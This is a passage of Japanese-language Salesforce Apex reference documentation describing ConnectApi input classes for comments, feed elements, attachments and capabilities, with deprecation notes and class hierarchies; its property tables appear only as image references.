# ConnectApi.CommentInput クラス

### @**メンションまたは添付ファイルを含むコメントなど、リッチコメントを追加するために使用します。**





**[メンションを含むコメントの投稿](#page-358-0) [新しいファイルを添付したコメントの投稿](#page-359-0) [既存のファイルを添付したコメントの投稿](#page-359-1) [コメントの編集](#page-360-0)**

<span id="page-1459-0"></span>[postCommentToFeedElement\(communityId, feedElementId, comment, feedElementFileUpload\)](#page-989-0)

# ConnectApi.CommentCapabilitiesInput

**コメントに含めることができるすべての機能のコンテナ。**



## <span id="page-1460-1"></span>ConnectApi.ContentAttachmentInput クラス

重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.](#page-1460-0) [ContentCapabilityInput](#page-1460-0) **を使用します。**

**コメントまたはフィード項目に既存のコンテンツを添付するために使用します。**

[ConnectApi.FeedItemAttachmentInput](#page-1464-0) **クラスのサブクラス**



### <span id="page-1460-0"></span>ConnectApi.ContentCapabilityInput

**コメントにファイルを添付するか、コメントのファイルを更新します。このクラスを使用して、新しいファイ ルを添付したり、すでに** Salesforce **にアップロードされているファイルを更新したりします。**

**このクラスは、**[ConnectApi.FeedElementCapabilityInput](#page-1463-0) **クラスのサブクラスです。**

**バージョン** 36.0 **以降でファイルを** (**コメントではなく**) **フィード投稿に添付または削除するには、**[ConnectApi.](#page-1467-1) [FilesCapabilityInput](#page-1467-1) **を使用します。**



関連トピック:

[ConnectApi.FeedElementCapabilitiesInput](#page-1462-0)

# <span id="page-1461-0"></span>ConnectApi.CustomListAudienceCriteriaInput

**おすすめ利用者のカスタムリスト種別の条件。**

[ConnectApi.AudienceCriteriaInput](#page-1453-0) **のサブクラス。**



# ConnectApi.DatacloudOrderInput クラス

**取引先責任者または会社を購入したり、購入情報を取得したりするための** Datacloud Order **の入力表現。**





<span id="page-1462-0"></span>[postOrder\(orderInput\)](#page-1288-0)

# ConnectApi.FeedElementCapabilitiesInput

## **フィード要素を作成するときに含めることができるすべての機能のコンテナ。**





<span id="page-1463-0"></span>[ConnectApi.FeedElementInput](#page-1464-1) **クラス**

### ConnectApi.FeedElementCapabilityInput クラス

#### **フィード要素機能。**

API **バージョン** 30.0 **以前では、ほとんどのフィード項目にコメント、いいね**!**、トピックなどを含めることがで きました。バージョン** 31.0 **以降では、各フィード項目** (**およびフィード要素**) **に一意の機能セットを含めること ができます。フィード要素に機能プロパティが存在する場合、機能プロパティに値がなくてもその機能を使用 できます。たとえば、**ChatterLikes **機能プロパティがフィード要素に存在している場合、**(**値の有無に関係 なく**) **コンテキストユーザはそのフィード要素にいいね**! **と言うことができます。機能プロパティが存在しない 場合、そのフィード要素にいいね**! **と言うことはできません。機能には、関連データを含めることもできます。 たとえば、**Moderation **機能には、モデレーションフラグに関するデータが含まれます。**

**これは抽象クラスであり、公開コンストラクタはありません。サブクラスのインスタンスのみを作成できま す。**

#### **このクラスは、次の項目のスーパークラスです。**

- **•** [ConnectApi.AssociatedActionsCapabilityInput](#page-1452-0)
- **•** [ConnectApi.BookmarksCapabilityInput](#page-1456-0)
- **•** [ConnectApi.CanvasCapabilityInput](#page-1457-0)
- **•** [ConnectApi.ContentCapabilityInput](#page-1460-0)
- **•** [ConnectApi.FilesCapabilityInput](#page-1467-1)
- **•** [ConnectApi.LinkCapabilityInput](#page-1469-0)
- **•** [ConnectApi.MuteCapabilityInput](#page-1473-0)
- **•** [ConnectApi.PollCapabilityInput](#page-1476-0)

**•** [ConnectApi.QuestionAndAnswersCapabilityInput](#page-1476-1)

### <span id="page-1464-1"></span>ConnectApi.FeedElementInput クラス

**フィード要素は、フィードに含まれる最上位の項目です。フィードは、フィード要素コンテナです。**

**これは抽象クラスであり、公開コンストラクタはありません。サブクラスのインスタンスのみを作成できま す。**

[ConnectApi.FeedItemInput Class](#page-1465-0) **のスーパークラス。**



関連トピック:

**[メンションを含むフィード要素の投稿](#page-343-0) [既存のコンテンツが添付されたフィード要素の投稿](#page-344-0) 新しい** (**バイナリ**) **[ファイルが添付されたフィード要素の投稿](#page-346-0) [アクションリンクを定義し、フィード要素を使用して投稿する](#page-348-0) [テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#page-353-0) [フィード要素の共有とコメントの追加](#page-357-0) [フィード要素の編集](#page-355-0) [質問のタイトルを編集して投稿](#page-356-0)**

<span id="page-1464-0"></span>**[インライン画像を含むリッチテキストフィード要素の投稿](#page-345-0)**

### ConnectApi.FeedItemAttachmentInput クラス

- 重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.](#page-1463-0) [FeedElementCapabilityInput](#page-1463-0) **クラスを使用します。**
- **フィード項目にファイルを添付するために使用します。**

**これは抽象クラスであり、公開コンストラクタはありません。サブクラスのインスタンスのみを作成できま す。**

#### **次のクラスのスーパークラス**:

- **•** [ConnectApi.CanvasAttachmentInput](#page-1456-1) **クラス**
- **•** [ConnectApi.ContentAttachmentInput](#page-1460-1) **クラス**
- **•** [ConnectApi.LinkAttachmentInput](#page-1468-0) **クラス**
- **•** [ConnectApi.NewFileAttachmentInput](#page-1474-1) **クラス**
- <span id="page-1465-0"></span>**•** [ConnectApi.PollAttachmentInput](#page-1475-0) **クラス**

# ConnectApi.FeedItemInput クラス

@**メンションまたはファイルを含むフィード項目など、リッチフィード項目を作成するために使用します。 バージョン** 31.0 **では、**[ConnectApi.FeedElementInput Class](#page-1464-1) **のサブクラス。**



